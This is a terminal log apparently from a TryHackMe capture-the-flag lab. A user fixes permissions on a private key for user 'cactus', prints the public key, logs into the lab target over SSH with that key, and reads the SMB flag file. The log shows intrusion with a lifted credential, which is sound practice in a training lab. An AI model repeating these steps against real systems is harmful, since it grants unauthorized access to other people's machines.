 root@ip-10-10-31-76:~# chmod 600 id_rsa
root@ip-10-10-31-76:~# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDb7OaL8zLZ5Z8OU3wZPSIQHaoyI8Yc3I/8/Y6faWgYTZbfNPexli0jxdAe
TeGy2X3XACWcB4HFejbiNsMYLjy517gwWKPBvN865i8uIQ0Gqayq/KmBHpuBbR0yX/SpyfyvzR3VD16pg/D+WT8hLaNHSYm6
FNYLsmVnWDSJDBhS179czftuoW55mw/OqzWVr5ln9cKeeuXlNV1lqCjBqF3ClzEBvN4JW8GS/riLTeHcXeMIMUTuIpr4XovN
/VivIlLqTYy7lHuUh6L2RqAfw5+FSr4QZW1zHCMoS6FooTomq/03EGJCGcp80/fT0e04n+7+PxnmvZQkOwe1A1hUG6C/ cac
tus@polosmb
root@ip-10-10-31-76:~# ssh cactus@10.10.13.106 -i id_rsa
The authenticity of host '10.10.13.106 (10.10.13.106)' can't be established.
ECDSA key fingerprint is SHA256:RZt+npRH1P+pLVe+/9mqAkepvpb20f+TzqgPAhYhHss.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.13.106' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Oct 29 20:21:42 UTC 2024
System load:  0.0                Processes:           92
Usage of /:   33.3% of 11.75GB   Users logged in:     0
Memory usage: 17%                IP address for eth0: 10.10.13.106
Swap usage:   0%
22 packages can be updated.
0 updates are security updates.
Last login: Tue Apr 21 11:19:15 2020 from 192.168.1.110
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}
cactus@polosmb:~$